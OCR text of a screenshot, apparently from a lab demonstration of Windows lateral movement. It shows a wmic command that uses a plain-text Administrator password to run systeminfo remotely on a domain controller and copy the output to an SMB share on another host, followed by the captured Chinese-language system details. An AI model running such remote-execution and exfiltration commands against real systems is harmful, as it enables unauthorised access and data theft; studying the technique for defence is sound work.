 C:\>wmic /node:192.168.30.10 /user:Administrator /password:uu2fu3o@admin process
call create "cmd.exe systeminfo > \\192.168.30.20\smb\systeminfo.txt"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1880;
ReturnValue = 0;
};
C:\>
are
管理员
页面文件
systeminfo - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
OS 版本: 6.2.9200 暂缺 Build 9200
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00184-40000-00001-AA148
初始安装日期: 2023/9/7, 10:37:52
系统启动时间: 2023/9/7, 11:04:46
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: AMD64 Family 25 Model 68 Stepping 1 AuthenticAMD ~3194 Mhz
[02]: AMD64 Family 25 Model 68 Stepping 1 AuthenticAMD ~3194 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 872 MB
虚拟内存: 最大值: 4,095 MB